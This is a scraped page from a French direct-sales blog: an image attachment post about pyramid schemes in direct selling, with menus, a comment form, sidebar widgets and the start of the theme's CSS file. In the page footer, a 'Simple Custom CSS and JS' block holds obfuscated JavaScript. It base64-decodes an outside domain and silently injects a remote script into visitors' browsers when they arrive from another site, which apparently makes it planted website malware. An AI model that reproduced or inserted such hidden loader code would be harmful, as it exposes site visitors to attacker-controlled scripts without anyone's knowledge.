	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/&amp;t=Philippe+Dailey%2C+La+Vente+Directe+par+nouveau+1" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Philippe Dailey, La Vente Directe par nouveau 1 " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-5162 attachment type-attachment status-inherit hentry" id="post_5162">
                <div class="post-meta">
                    <h1>Philippe Dailey, La Vente Directe par nouveau 1</h1>
                    Le 18 Fév 2016 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1.png'><img width="350" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-350x350.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-350x350.png 350w, https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-290x290.png 290w, https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-144x144.png 144w, https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-120x120.png 120w, https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1-50x50.png 50w, https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1.png 800w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>système pyramidal en vente directe</p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Vente à Domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/reglementation/">Réglementation</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/">Le système pyramidal en Vente Directe &#8211; Est-ce légal?</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Philippe Dailey, La Vente Directe par nouveau 1</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='5162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2293f79371" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,157 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712910426 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5699
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
